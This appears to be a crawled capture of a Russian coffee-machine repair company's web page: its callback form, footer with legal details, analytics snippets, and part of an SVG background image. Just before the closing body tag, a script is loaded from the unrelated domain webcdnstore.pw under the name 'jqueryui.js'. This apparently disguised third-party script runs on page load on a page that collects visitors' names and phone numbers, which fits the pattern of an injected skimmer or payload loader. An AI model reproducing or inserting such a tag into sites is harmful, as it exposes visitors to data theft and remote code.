            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2026 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back_lg.svg
body_size: 12499
content:
<svg width="1620" height="940" viewBox="0 0 1620 940" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="940">
<rect x="-104" width="1920" height="940" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="770">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1197.18 97.1622C1197.18 103.242 1192.82 107.584 1186.71 107.584C1180.6 107.584 1175.36 103.242 1175.36 97.1622C1175.36 91.0826 1180.6 85.8716 1186.71 85.8716C1192.82 85.8716 1197.18 91.0826 1197.18 97.1622Z" fill="white"/>
<path d="M1186.71 111.927C1177.98 111.927 1171 104.979 1171 97.1624C1171 88.4773 1177.98 81.5293 1186.71 81.5293C1195.44 81.5293 1202.42 88.4773 1202.42 97.1624C1201.55 104.979 1194.57 111.927 1186.71 111.927ZM1186.71 90.2144C1182.35 90.2144 1179.73 92.8199 1179.73 97.1624C1179.73 100.636 1182.35 104.11 1186.71 104.11C1190.2 104.11 1193.69 101.505 1193.69 97.1624C1192.82 92.8199 1190.2 90.2144 1186.71 90.2144Z" fill="white"/>
<path d="M1267.01 97.1634C1267.01 103.243 1261.77 107.585 1255.66 107.585C1249.55 107.585 1244.32 103.243 1244.32 97.1634C1244.32 91.0838 1249.55 85.8728 1255.66 85.8728C1261.77 85.8728 1267.01 91.0838 1267.01 97.1634Z" fill="white"/>
<path d="M1255.66 111.928C1246.93 111.928 1239.95 104.98 1239.95 96.2947C1239.95 87.6097 1246.93 80.6616 1255.66 80.6616C1264.39 80.6616 1271.37 87.6097 1271.37 96.2947C1271.37 104.98 1264.39 111.928 1255.66 111.928ZM1255.66 90.2152C1252.17 90.2152 1248.68 92.8207 1248.68 97.1632C1248.68 100.637 1251.3 104.111 1255.66 104.111C1259.15 104.111 1262.64 101.506 1262.64 97.1632C1262.64 92.8207 1259.15 90.2152 1255.66 90.2152Z" fill="white"/>
<path d="M1335.96 97.1634C1335.96 103.243 1330.72 108.454 1324.61 108.454C1318.5 108.454 1313.27 103.243 1313.27 97.1634C1313.27 91.0838 1318.5 85.8728 1324.61 85.8728C1330.72 85.8728 1335.96 91.0838 1335.96 97.1634Z" fill="white"/>
<path d="M1324.61 111.928C1315.88 111.928 1308.9 104.98 1308.9 96.2947C1308.9 87.6097 1315.88 80.6616 1324.61 80.6616C1333.34 80.6616 1340.32 87.6097 1340.32 96.2947C1340.32 104.98 1333.34 111.928 1324.61 111.928ZM1324.61 90.2152C1321.12 90.2152 1317.63 92.8207 1317.63 97.1632C1317.63 100.637 1320.25 104.111 1324.61 104.111C1328.98 104.111 1331.59 101.506 1331.59 97.1632C1331.59 92.8207 1328.1 90.2152 1324.61 90.2152Z" fill="white"/>
<path d="M1404.91 97.1634C1404.91 103.243 1399.67 108.454 1393.56 108.454C1387.45 108.454 1382.22 103.243 1382.22 97.1634C1382.22 91.0838 1387.45 85.8728 1393.56 85.8728C1400.55 85.8728 1404.91 91.0838 1404.91 97.1634Z" fill="white"/>
<path d="M1394.44 111.928C1385.71 111.928 1378.73 104.98 1378.73 96.2947C1378.73 87.6097 1385.71 80.6616 1394.44 80.6616C1403.16 80.6616 1410.15 87.6097 1410.15 96.2947C1409.27 104.98 1402.29 111.928 1394.44 111.928ZM1394.44 90.2152C1390.94 90.2152 1387.45 92.8207 1387.45 97.1632C1387.45 100.637 1390.07 104.111 1394.44 104.111C1397.93 104.111 1401.42 101.506 1401.42 97.1632C1400.55 92.8207 1397.93 90.2152 1394.44 90.2152Z" fill="white"/>
<path d="M1474.73 97.1634C1474.73 103.243 1469.5 108.454 1463.39 108.454C1457.28 108.454 1452.04 103.243 1452.04 97.1634C1452.04 91.0838 1457.28 85.8728 1463.39 85.8728C1469.5 85.8728 1474.73 91.0838 1474.73 97.1634Z" fill="white"/>
<path d="M1463.39 111.928C1454.66 111.928 1447.68 104.98 1447.68 96.2947C1447.68 87.6097 1454.66 80.6616 1463.39 80.6616C1472.12 80.6616 1479.1 87.6097 1479.1 96.2947C1479.1 104.98 1472.12 111.928 1463.39 111.928ZM1463.39 90.2152C1459.9 90.2152 1456.41 92.8207 1456.41 97.1632C1456.41 100.637 1459.02 104.111 1463.39 104.111C1466.88 104.111 1470.37 101.506 1470.37 97.1632C1470.37 92.8207 1466.88 90.2152 1463.39 90.2152Z" fill="white"/>
<path d="M1543.68 97.1634C1543.68 103.243 1538.45 108.454 1532.34 108.454C1526.23 108.454 1520.99 103.243 1520.99 97.1634C1520.99 91.0838 1526.23 85.8728 1532.34 85.8728C1538.45 85.8728 1543.68 91.0838 1543.68 97.1634Z" fill="white"/>
<path d="M1532.34 111.928C1523.61 111.928 1516.63 104.98 1516.63 96.2947C1516.63 87.6097 1523.61 80.6616 1532.34 80.6616C1541.07 80.6616 1548.05 87.6097 1548.05 96.2947C1548.05 104.98 1541.07 111.928 1532.34 111.928ZM1532.34 90.2152C1528.85 90.2152 1525.36 92.8207 1525.36 97.1632C1525.36 100.637 1527.97 104.111 1532.34 104.111C1535.83 104.111 1539.32 101.506 1539.32 97.1632C1539.32 92.8207 1536.7 90.2152 1532.34 90.2152Z" fill="white"/>
<path d="M1612.63 97.1634C1612.63 103.243 1607.4 108.454 1601.29 108.454C1595.18 108.454 1589.94 103.243 1589.94 97.1634C1589.94 91.0838 1595.18 85.8728 1601.29 85.8728C1608.27 85.8728 1612.63 91.0838 1612.63 97.1634Z" fill="white"/>
<path d="M1602.16 111.928C1593.43 111.928 1586.45 104.98 1586.45 96.2947C1586.45 87.6097 1593.43 80.6616 1602.16 80.6616C1610.89 80.6616 1617.87 87.6097 1617.87 96.2947C1617 104.98 1610.02 111.928 1602.16 111.928ZM1602.16 90.2152C1598.67 90.2152 1595.18 92.8207 1595.18 97.1632C1595.18 100.637 1597.8 104.111 1602.16 104.111C1605.65 104.111 1609.14 101.506 1609.14 97.1632C1608.27 92.8207 1605.65 90.2152 1602.16 90.2152Z" fill="white"/>
<path d="M1197.18 164.037C1197.18 170.117 1191.95 175.328 1185.84 175.328C1179.73 175.328 1174.49 170.117 1174.49 164.037C1174.49 157.958 1179.73 152.747 1185.84 152.747C1191.95 152.747 1197.18 157.958 1197.18 164.037Z" fill="white"/>
<path d="M1186.71 179.671C1177.98 179.671 1171 172.723 1171 164.038C1171 155.353 1177.98 148.405 1186.71 148.405C1195.44 148.405 1202.42 155.353 1202.42 164.038C1201.55 172.723 1194.57 179.671 1186.71 179.671ZM1186.71 157.958C1182.35 157.958 1179.73 160.564 1179.73 164.038C1179.73 167.512 1182.35 170.986 1186.71 170.986C1190.2 170.986 1193.69 168.38 1193.69 164.038C1192.82 160.564 1190.2 157.958 1186.71 157.958Z" fill="white"/>
<path d="M1267.01 164.038C1267.01 170.118 1261.77 175.329 1255.66 175.329C1249.55 175.329 1244.32 170.118 1244.32 164.038C1244.32 157.958 1249.55 153.616 1255.66 153.616C1261.77 153.616 1267.01 157.958 1267.01 164.038Z" fill="white"/>
<path d="M1255.66 179.671C1246.93 179.671 1239.95 172.723 1239.95 164.038C1239.95 155.353 1246.93 148.405 1255.66 148.405C1264.39 148.405 1271.37 155.353 1271.37 164.038C1271.37 172.723 1264.39 179.671 1255.66 179.671ZM1255.66 157.958C1252.17 157.958 1248.68 160.564 1248.68 164.906C1248.68 168.38 1251.3 171.854 1255.66 171.854C1259.15 171.854 1262.64 169.249 1262.64 164.906C1262.64 160.564 1259.15 157.958 1255.66 157.958Z" fill="white"/>
<path d="M1335.96 164.037C1335.96 170.117 1330.72 175.328 1324.61 175.328C1318.5 175.328 1313.27 170.117 1313.27 164.037C1313.27 157.958 1318.5 152.747 1324.61 152.747C1330.72 153.615 1335.96 157.958 1335.96 164.037Z" fill="white"/>
<path d="M1324.61 179.671C1315.88 179.671 1308.9 172.723 1308.9 164.038C1308.9 155.353 1315.88 148.405 1324.61 148.405C1333.34 148.405 1340.32 155.353 1340.32 164.038C1340.32 172.723 1333.34 179.671 1324.61 179.671ZM1324.61 157.958C1321.12 157.958 1317.63 160.564 1317.63 164.906C1317.63 168.38 1320.25 171.854 1324.61 171.854C1328.98 171.854 1331.59 169.249 1331.59 164.906C1331.59 160.564 1328.1 157.958 1324.61 157.958Z" fill="white"/>
<path d="M1404.91 164.037C1404.91 170.117 1399.67 175.328 1393.56 175.328C1387.45 175.328 1382.22 170.117 1382.22 164.037C1382.22 157.958 1387.45 152.747 1393.56 152.747C1400.55 153.615 1404.91 157.958 1404.91 164.037Z" fill="white"/>
<path d="M1394.44 179.671C1385.71 179.671 1378.73 172.723 1378.73 164.038C1378.73 155.353 1385.71 148.405 1394.44 148.405C1403.16 148.405 1410.15 155.353 1410.15 164.038C1409.27 172.723 1402.29 179.671 1394.44 179.671ZM1394.44 157.958C1390.94 157.958 1387.45 160.564 1387.45 164.906C1387.45 168.38 1390.07 171.854 1394.44 171.854C1397.93 171.854 1401.42 169.249 1401.42 164.906C1400.55 160.564 1397.93 157.958 1394.44 157.958Z" fill="white"/>
<path d="M1474.73 164.037C1474.73 170.117 1469.5 175.328 1463.39 175.328C1457.28 175.328 1452.04 170.117 1452.04 164.037C1452.04 157.958 1457.28 152.747 1463.39 152.747C1469.5 153.615 1474.73 157.958 1474.73 164.037Z" fill="white"/>
<path d="M1463.39 179.671C1454.66 179.671 1447.68 172.723 1447.68 164.038C1447.68 155.353 1454.66 148.405 1463.39 148.405C1472.12 148.405 1479.1 155.353 1479.1 164.038C1479.1 172.723 1472.12 179.671 1463.39 179.671ZM1463.39 157.958C1459.9 157.958 1456.41 160.564 1456.41 164.906C1456.41 168.38 1459.02 171.854 1463.39 171.854C1466.88 171.854 1470.37 169.249 1470.37 164.906C1470.37 160.564 1466.88 157.958 1463.39 157.958Z" fill="white"/>
<path d="M1543.68 164.037C1543.68 170.117 1538.45 175.328 1532.34 175.328C1526.23 175.328 1520.99 170.117 1520.99 164.037C1520.99 157.958 1526.23 152.747 1532.34 152.747C1538.45 153.615 1543.68 157.958 1543.68 164.037Z" fill="white"/>
<path d="M1532.34 179.671C1523.61 179.671 1516.63 172.723 1516.63 164.038C1516.63 155.353 1523.61 148.405 1532.34 148.405C1541.07 148.405 1548.05 155.353 1548.05 164.038C1548.05 172.723 1541.07 179.671 1532.34 179.671ZM1532.34 157.958C1528.85 157.958 1525.36 160.564 1525.36 164.906C1525.36 168.38 1527.97 171.854 1532.34 171.854C1535.83 171.854 1539.32 169.249 1539.32 164.906C1539.32 160.564 1536.7 157.958 1532.34 157.958Z" fill="white"/>
<path d="M1612.63 164.037C1612.63 170.117 1607.4 175.328 1601.29 175.328C1595.18 175.328 1589.94 170.117 1589.94 164.037C1589.94 157.958 1595.18 152.747 1601.29 152.747C1608.27 153.615 1612.63 157.958 1612.63 164.037Z" fill="white"/>
<path d="M1602.16 179.671C1593.43 179.671 1586.45 172.723 1586.45 164.038C1586.45 155.353 1593.43 148.405 1602.16 148.405C1610.89 148.405 1617.87 155.353 1617.87 164.038C1617 172.723 1610.02 179.671 1602.16 179.671ZM1602.16 157.958C1598.67 157.958 1595.18 160.564 1595.18 164.906C1595.18 168.38 1597.8 171.854 1602.16 171.854C1605.65 171.854 1609.14 169.249 1609.14 164.906C1608.27 160.564 1605.65 157.958 1602.16 157.958Z" fill="white"/>
<path d="M1197.18 231.782C1197.18 237.861 1191.95 243.072 1185.84 243.072C1179.73 243.072 1175.36 237.861 1175.36 231.782C1175.36 225.702 1180.6 220.491 1186.71 220.491C1192.82 220.491 1197.18 225.702 1197.18 231.782Z" fill="white"/>
<path d="M1186.71 246.546C1177.98 246.546 1171 239.598 1171 230.913C1171 222.228 1177.98 215.28 1186.71 215.28C1195.44 215.28 1202.42 222.228 1202.42 230.913C1201.55 239.598 1194.57 246.546 1186.71 246.546ZM1186.71 224.833C1183.22 224.833 1179.73 227.439 1179.73 231.781C1179.73 235.255 1182.35 237.861 1186.71 237.861C1190.2 237.861 1193.69 235.255 1193.69 230.913C1192.82 227.439 1190.2 224.833 1186.71 224.833Z" fill="white"/>
<path d="M1267.01 231.782C1267.01 237.861 1261.77 243.072 1255.66 243.072C1249.55 243.072 1244.32 237.861 1244.32 231.782C1244.32 225.702 1249.55 220.491 1255.66 220.491C1261.77 220.491 1267.01 225.702 1267.01 231.782Z" fill="white"/>
<path d="M1255.66 246.546C1246.93 246.546 1239.95 239.598 1239.95 230.913C1239.95 222.228 1246.93 215.28 1255.66 215.28C1264.39 215.28 1271.37 222.228 1271.37 230.913C1271.37 239.598 1264.39 246.546 1255.66 246.546ZM1255.66 224.833C1252.17 224.833 1248.68 227.439 1248.68 231.781C1248.68 235.255 1251.3 238.729 1255.66 238.729C1259.15 238.729 1262.64 236.124 1262.64 231.781C1262.64 227.439 1259.15 224.833 1255.66 224.833Z" fill="white"/>
<path d="M1335.96 231.782C1335.96 237.861 1330.72 243.072 1324.61 243.072C1318.5 243.072 1313.27 237.861 1313.27 231.782C1313.27 225.702 1318.5 220.491 1324.61 220.491C1330.72 220.491 1335.96 225.702 1335.96 231.782Z" fill="white"/>
<path d="M1324.61 246.546C1315.88 246.546 1308.9 239.598 1308.9 230.913C1308.9 222.228 1315.88 215.28 1324.61 215.28C1333.34 215.28 1340.32 222.228 1340.32 230.913C1340.32 239.598 1333.34 246.546 1324.61 246.546ZM1324.61 224.833C1321.12 224.833 1317.63 227.439 1317.63 231.781C1317.63 235.255 1320.25 238.729 1324.61 238.729C1328.98 238.729 1331.59 236.124 1331.59 231.781C1331.59 227.439 1328.1 224.833 1324.61 224.833Z" fill="white"/>
<path d="M1404.91 231.782C1404.91 237.861 1399.67 243.072 1393.56 243.072C1387.45 243.072 1382.22 237.861 1382.22 231.782C1382.22 225.702 1387.45 220.491 1393.56 220.491C1400.55 220.491 1404.91 225.702 1404.91 231.782Z" fill="white"/>
<path d="M1394.44 246.546C1385.71 246.546 1378.73 239.598 1378.73 230.913C1378.73 222.228 1385.71 215.28 1394.44 215.28C1403.16 215.28 1410.15 222.228 1410.15 230.913C1409.27 239.598 1402.29 246.546 1394.44 246.546ZM1394.44 224.833C1390.94 224.833 1387.45 227.439 1387.45 231.781C1387.45 235.255 1390.07 238.729 1394.44 238.729C1397.93 238.729 1401.42 236.124 1401.42 231.781C1400.55 227.439 1397.93 224.833 1394.44 224.833Z" fill="white"/>
<path d="M1474.73 231.782C1474.73 237.861 1469.5 243.072 1463.39 243.072C1457.28 243.072 1452.04 237.861 1452.04 231.782C1452.04 225.702 1457.28 220.491 1463.39 220.491C1469.5 220.491 1474.73 225.702 1474.73 231.782Z" fill="white"/>
<path d="M1463.39 246.546C1454.66 246.546 1447.68 239.598 1447.68 230.913C1447.68 222.228 1454.66 215.28 1463.39 215.28C1472.12 215.28 1479.1 222.228 1479.1 230.913C1479.1 239.598 1472.12 246.546 1463.39 246.546ZM1463.39 224.833C1459.9 224.833 1456.41 227.439 1456.41 231.781C1456.41 235.255 1459.02 238.729 1463.39 238.729C1466.88 238.729 1470.37 236.124 1470.37 231.781C1470.37 227.439 1466.88 224.833 1463.39 224.833Z" fill="white"/>
<path d="M1543.68 231.782C1543.68 237.861 1538.45 243.072 1532.34 243.072C1526.23 243.072 1520.99 237.861 1520.99 231.782C1520.99 225.702 1526.23 220.491 1532.34 220.491C1538.45 220.491 1543.68 225.702 1543.68 231.782Z" fill="white"/>
<path d="M1532.34 246.546C1523.61 246.546 1516.63 239.598 1516.63 230.913C1516.63 222.228 1523.61 215.28 1532.34 215.28C1541.07 215.28 1548.05 222.228 1548.05 230.913C1548.05 239.598 1541.07 246.546 1532.34 246.546ZM1532.34 224.833C1528.85 224.833 1525.36 227.439 1525.36 231.781C1525.36 235.255 1527.97 238.729 1532.34 238.729C1535.83 238.729 1539.32 236.124 1539.32 231.781C1539.32 227.439 1536.7 224.833 1532.34 224.833Z" fill="white"/>
<path d="M1612.63 231.782C1612.63 237.861 1607.4 243.072 1601.29 243.072C1595.18 243.072 1589.94 237.861 1589.94 231.782C1589.94 225.702 1595.18 220.491 1601.29 220.491C1608.27 220.491 1612.63 225.702 1612.63 231.782Z" fill="white"/>
<path d="M1602.16 246.546C1593.43 246.546 1586.45 239.598 1586.45 230.913C1586.45 222.228 1593.43 215.28 1602.16 215.28C1610.89 215.28 1617.87 222.228 1617.87 230.913C1617 239.598 1610.02 246.546 1602.16 246.546ZM1602.16 224.833C1598.67 224.833 1595.18 227.439 1595.18 231.781C1595.18 235.255 1597.8 238.729 1602.16 238.729C1605.65 238.729 1609.14 236.124 1609.14 231.781C1608.27 227.439 1605.65 224.833 1602.16 224.833Z" fill="white"/>
<path d="M1197.18 298.656C1197.18 304.736 1191.95 309.947 1185.84 309.947C1179.73 309.947 1175.36 304.736 1175.36 298.656C1175.36 292.577 1180.6 287.366 1186.71 287.366C1192.82 287.366 1197.18 292.577 1197.18 298.656Z" fill="white"/>
<path d="M1186.71 314.29C1177.98 314.29 1171 307.342 1171 298.657C1171 289.972 1177.98 283.024 1186.71 283.024C1195.44 283.024 1202.42 289.972 1202.42 298.657C1201.55 307.342 1194.57 314.29 1186.71 314.29ZM1186.71 292.577C1182.35 292.577 1179.73 295.183 1179.73 298.657C1179.73 302.131 1182.35 305.605 1186.71 305.605C1190.2 305.605 1193.69 302.999 1193.69 298.657C1192.82 295.183 1190.2 292.577 1186.71 292.577Z" fill="white"/>
<path d="M1267.01 298.656C1267.01 304.736 1261.77 309.947 1255.66 309.947C1249.55 309.947 1244.32 304.736 1244.32 298.656C1244.32 292.577 1249.55 287.366 1255.66 287.366C1261.77 288.234 1267.01 292.577 1267.01 298.656Z" fill="white"/>
<path d="M1255.66 314.29C1246.93 314.29 1239.95 307.342 1239.95 298.657C1239.95 289.972 1246.93 283.024 1255.66 283.024C1264.39 283.024 1271.37 289.972 1271.37 298.657C1271.37 307.342 1264.39 314.29 1255.66 314.29ZM1255.66 292.577C1252.17 292.577 1248.68 295.183 1248.68 299.525C1248.68 302.999 1251.3 306.473 1255.66 306.473C1259.15 306.473 1262.64 303.868 1262.64 299.525C1262.64 295.183 1259.15 292.577 1255.66 292.577Z" fill="white"/>
<path d="M1335.96 298.656C1335.96 304.736 1330.72 309.947 1324.61 309.947C1318.5 309.947 1313.27 304.736 1313.27 298.656C1313.27 292.577 1318.5 287.366 1324.61 287.366C1330.72 288.234 1335.96 292.577 1335.96 298.656Z" fill="white"/>
<path d="M1324.61 314.29C1315.88 314.29 1308.9 307.342 1308.9 298.657C1308.9 289.972 1315.88 283.024 1324.61 283.024C1333.34 283.024 1340.32 289.972 1340.32 298.657C1340.32 307.342 1333.34 314.29 1324.61 314.29ZM1324.61 292.577C1321.12 292.577 1317.63 295.183 1317.63 299.525C1317.63 302.999 1320.25 306.473 1324.61 306.473C1328.98 306.473 1331.59 303.868 1331.59 299.525C1331.59 295.183 1328.1 292.577 1324.61 292.577Z" fill="white"/>
<path d="M1404.91 298.656C1404.91 304.736 1399.67 309.947 1393.56 309.947C1387.45 309.947 1382.22 304.736 1382.22 298.656C1382.22 292.577 1387.45 287.366 1393.56 287.366C1400.55 288.234 1404.91 292.577 1404.91 298.656Z" fill="white"/>
<path d="M1394.44 314.29C1385.71 314.29 1378.73 307.342 1378.73 298.657C1378.73 289.972 1385.71 283.024 1394.44 283.024C1403.16 283.024 1410.15 289.972 1410.15 298.657C1409.27 307.342 1402.29 314.29 1394.44 314.29ZM1394.44 292.577C1390.94 292.577 1387.45 295.183 1387.45 299.525C1387.45 302.999 1390.07 306.473 1394.44 306.473C1397.93 306.473 1401.42 303.868 1401.42 299.525C1400.55 295.183 1397.93 292.577 1394.44 292.577Z" fill="white"/>
<path d="M1474.73 298.656C1474.73 304.736 1469.5 309.947 1463.39 309.947C1457.28 309.947 1452.04 304.736 1452.04 298.656C1452.04 292.577 1457.28 287.366 1463.39 287.366C1469.5 288.234 1474.73 292.577 1474.73 298.656Z" fill="white"/>
<path d="M1463.39 314.29C1454.66 314.29 1447.68 307.342 1447.68 298.657C1447.68 289.972 1454.66 283.024 1463.39 283.024C1472.12 283.024 1479.1 289.972 1479.1 298.657C1479.1 307.342 1472.12 314.29 1463.39 314.29ZM1463.39 292.577C1459.9 292.577 1456.41 295.183 1456.41 299.525C1456.41 302.999 1459.02 306.473 1463.39 306.473C1466.88 306.473 1470.37 303.868 1470.37 299.525C1470.37 295.183 1466.88 292.577 1463.39 292.577Z" fill="white"/>
<path d="M1543.68 298.656C1543.68 304.736 1538.45 309.947 1532.34 309.947C1526.23 309.947 1520.99 304.736 1520.99 298.656C1520.99 292.577 1526.23 287.366 1532.34 287.366C1538.45 288.234 1543.68 292.577 1543.68 298.656Z" fill="white"/>
<path d="M1532.34 314.29C1523.61 314.29 1516.63 307.342 1516.63 298.657C1516.63 289.972 1523.61 283.024 1532.34 283.024C1541.07 283.024 1548.05 289.972 1548.05 298.657C1548.05 307.342 1541.07 314.29 1532.34 314.29ZM1532.34 292.577C1528.85 292.577 1525.36 295.183 1525.36 299.525C1525.36 302.999 1527.97 306.473 1532.34 306.473C1535.83 306.473 1539.32 303.868 1539.32 299.525C1539.32 295.183 1536.7 292.577 1532.34 292.577Z" fill="white"/>
<path d="M1612.63 298.656C1612.63 304.736 1607.4 309.947 1601.29 309.947C1595.18 309.947 1589.94 304.736 1589.94 298.656C1589.94 292.577 1595.18 287.366 1601.29 287.366C1608.27 288.234 1612.63 292.577 1612.63 298.656Z" fill="white"/>
<path d="M1602.16 314.29C1593.43 314.29 1586.45 307.342 1586.45 298.657C1586.45 289.972 1593.43 283.024 1602.16 283.024C1610.89 283.024 1617.87 289.972 1617.87 298.657C1617 307.342 1610.02 314.29 1602.16 314.29ZM1602.16 292.577C1598.67 292.577 1595.18 295.183 1595.18 299.525C1595.18 302.999 1597.8 306.473 1602.16 306.473C1605.65 306.473 1609.14 303.868 1609.14 299.525C1608.27 295.183 1605.65 292.577 1602.16 292.577Z" fill="white"/>
<path d="M1197.18 366.4C1197.18 372.479 1192.82 376.822 1186.71 376.822C1180.6 376.822 1175.36 371.611 1175.36 365.531C1175.36 359.452 1180.6 354.241 1186.71 354.241C1192.82 354.241 1197.18 360.32 1197.18 366.4Z" fill="white"/>
<path d="M1186.71 381.165C1177.98 381.165 1171 374.217 1171 365.532C1171 356.847 1177.98 349.898 1186.71 349.898C1195.44 349.898 1202.42 356.847 1202.42 365.532C1201.55 374.217 1194.57 381.165 1186.71 381.165ZM1186.71 359.452C1182.35 359.452 1179.73 362.058 1179.73 366.4C1179.73 369.874 1182.35 373.348 1186.71 373.348C1190.2 373.348 1193.69 370.743 1193.69 366.4C1192.82 362.058 1190.2 359.452 1186.71 359.452Z" fill="white"/>
<path d="M1267.01 366.4C1267.01 372.48 1261.77 377.691 1255.66 377.691C1249.55 377.691 1244.32 372.48 1244.32 366.4C1244.32 360.321 1249.55 355.11 1255.66 355.11C1261.77 355.11 1267.01 360.321 1267.01 366.4Z" fill="white"/>
<path d="M1255.66 381.165C1246.93 381.165 1239.95 374.217 1239.95 365.532C1239.95 356.847 1246.93 349.898 1255.66 349.898C1264.39 349.898 1271.37 356.847 1271.37 365.532C1271.37 374.217 1264.39 381.165 1255.66 381.165ZM1255.66 359.452C1252.17 359.452 1248.68 362.058 1248.68 366.4C1248.68 369.874 1251.3 373.348 1255.66 373.348C1259.15 373.348 1262.64 370.743 1262.64 366.4C1262.64 362.058 1259.15 359.452 1255.66 359.452Z" fill="white"/>
<path d="M1335.96 366.4C1335.96 372.48 1330.72 377.691 1324.61 377.691C1318.5 377.691 1313.27 372.48 1313.27 366.4C1313.27 360.321 1318.5 355.11 1324.61 355.11C1330.72 355.11 1335.96 360.321 1335.96 366.4Z" fill="white"/>
<path d="M1324.61 381.165C1315.88 381.165 1308.9 374.217 1308.9 365.532C1308.9 356.847 1315.88 349.898 1324.61 349.898C1333.34 349.898 1340.32 356.847 1340.32 365.532C1340.32 374.217 1333.34 381.165 1324.61 381.165ZM1324.61 359.452C1321.12 359.452 1317.63 362.058 1317.63 366.4C1317.63 369.874 1320.25 373.348 1324.61 373.348C1328.98 373.348 1331.59 370.743 1331.59 366.4C1331.59 362.058 1328.1 359.452 1324.61 359.452Z" fill="white"/>
<path d="M1404.91 366.4C1404.91 372.48 1399.67 377.691 1393.56 377.691C1387.45 377.691 1382.22 372.48 1382.22 366.4C1382.22 360.321 1387.45 355.11 1393.56 355.11C1400.55 355.11 1404.91 360.321 1404.91 366.4Z" fill="white"/>
<path d="M1394.44 381.165C1385.71 381.165 1378.73 374.217 1378.73 365.532C1378.73 356.847 1385.71 349.898 1394.44 349.898C1403.16 349.898 1410.15 356.847 1410.15 365.532C1409.27 374.217 1402.29 381.165 1394.44 381.165ZM1394.44 359.452C1390.94 359.452 1387.45 362.058 1387.45 366.4C1387.45 369.874 1390.07 373.348 1394.44 373.348C1397.93 373.348 1401.42 370.743 1401.42 366.4C1400.55 362.058 1397.93 359.452 1394.44 359.452Z" fill="white"/>
<path d="M1474.73 366.4C1474.73 372.48 1469.5 377.691 1463.39 377.691C1457.28 377.691 1452.04 372.48 1452.04 366.4C1452.04 360.321 1457.28 355.11 1463.39 355.11C1469.5 355.11 1474.73 360.321 1474.73 366.4Z" fill="white"/>
